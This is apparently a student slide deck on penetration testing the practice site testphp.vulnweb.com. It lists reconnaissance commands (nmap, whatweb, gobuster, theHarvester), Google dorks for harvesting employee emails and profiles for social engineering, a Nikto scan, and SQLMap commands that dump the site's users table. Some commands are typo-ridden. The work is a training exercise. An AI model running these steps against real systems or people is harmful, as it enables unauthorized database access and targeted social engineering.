Slide 1


PROJECT 2:
Penetration Testing on Web Server
Target: testphp.vulnweb.com or certifiedhacker.com
By Arpita
2023A1R138
Model Institute of Engineering & Technology

Slide 2

PROJECT SUMMARY
This project focuses on performing a comprehensive penetration test on a vulnerable web server — testphp.vulnweb.com or certifiedhacker.com — to evaluate its security posture. The objective is to simulate real-world cyberattacks to uncover vulnerabilities that could be exploited by malicious hackers.
The project is divided into key phases:
Foot printing and Reconnaissance
Vulnerability Scanning
Exploitation of Services
Database Access Testing
Final Analysis and Recommendations

Slide 3
Objectives of the Project:
Penetration Testing on Web Server
Identify Security Weaknesses
Detect vulnerabilities in the web server (testphp.vulnweb.com) that attackers could exploit.
Perform Footprinting and Reconnaissance
Gather information about the target system including IP address, technologies used, open ports.
Determine Server and Web Technology Stack
Identify the operating system, server version, and technologies powering the website.
Check for Open Ports and Services
Use tools like Nmap to detect exposed ports and potentially vulnerable services.
Perform Vulnerability Scanning
Use automated scanners like Nikto and SQLMap to find known vulnerabilities.
Test for SQL Injection Vulnerabilities
Attempt SQL injection on dynamic parameters to gain unauthorized access to the database.
Gather Social Engineering Data
Find employee emails, social media profiles, and organization details that could assist in social engineering attacks.

Slide 4

PHASE 1:
FOOTPRINTING AND RECONNAISSANCE

Slide 5
Footprinting and Reconnaissance are the initial stages of ethical hacking or penetration testing where an attacker (or tester) gathers as much information as possible about a target system or organization before launching an attack.
🔹 Footprinting:
The process of collecting publicly available data to understand the target's network, systems, technologies, and personnel.
It is passive and involves no direct interaction with the target.
🔹 Reconnaissance:
Also known as “information gathering” or “open-source intelligence (OSINT).”
Can be passive (e.g., using WHOIS, DNS queries, Google Dorks) or active (e.g., ping, port scanning).

Slide 6


Step 1:
About company :
open firefox broswer : search site testphp.vulnweb.com
Step 2 :
open terminal and run :
ping -c 1 testphp.vulnweb.com

Slide 7



Step 3:
Location of Server:
whois $(dig +short testphp.vulnweb.com)
or
curl ipinfo.io/$(dig +short testphp.vulnweb.com)
Step 4:
Operating system of server:
nmap -O -sS -Pn testphp.vulnweb.com

Slide 8


Step 5
Web Server Technology:
curl -I http://testphp.vulnweb.com
Step 6:
Built-in Tech Stack:
whatweb -v testphp.vulnweb.com

Slide 9


Step 7:
When website was first seen:
firefox https://web.archive.org/web/*/testphp.vulnweb.com
Step 8:
Other domains on same sever:
firefox https://viewdns.info/reverseip/

Slide 10


Step 9:
Open ports:
nmap -sV -sS -Pn testphp.vulnweb.com
Step 10 :
Domain Registrar information:
curl ipinfo.io/44.228.249.3

Slide 11


Step 11:
Employee emails:
theHarvester -d vulweb.com
Step 12:
Linkedin and social search:
in google dorks search following
site:linkedin.com “@vulnweb.com”
site:x.com “vulnweb”

Slide 12


Step 13:
CEO/DIRECTOR information:
Search on google “CEO of Acunetix”
Step 14:
WAF/Firewall Detection: wafw00fcertifiedhacker.com

Slide 13

Directory listening:
gobuster dir -u http://testphp.vulnweb.com -w /usr/share/wordlists/dirb/common.txt

Slide 14

Phase 2:
Vulnerability Scanning

Slide 15

Vulnerability Scanning is an automated process used to identify security weaknesses in a system, network, or web application.
Purpose:
* To detect known vulnerabilities such as:
*Outdated software or web servers
*Misconfigurations
*SQL Injection points
*Cross-Site Scripting (XSS)
*Directory listings and exposed files
Tools Used:
Nikto – Scans web servers for dangerous files and outdated software
SQLMap – Tests for SQL injection vulnerabilities and accesses backend databases
Nmap – Identifies open ports and services

Slide 16


Step 1:
Nikto Scan:
nikto -h http://testphp.vulnweb.com
STEP 2:
SQLMap Test:
sqlmap -u “http://testphp.vulnweb.com/artists.php?artists=1” –batch –dbs

Slide 17

Phase 3:
Database access

Slide 18

Use SQLMAP:
sqlmap -u “http://testphp.vulnweb.com/artists.php?artist=1 “ –dbs
sqlmap -u “http://testphp.vulnweb.com/artists.php?artist=1” -D acuart –tables
sqlmap -u “http://testphp.vulnweb.com/artists.php?artist=1” -D acuart -T users –dump

Slide 19



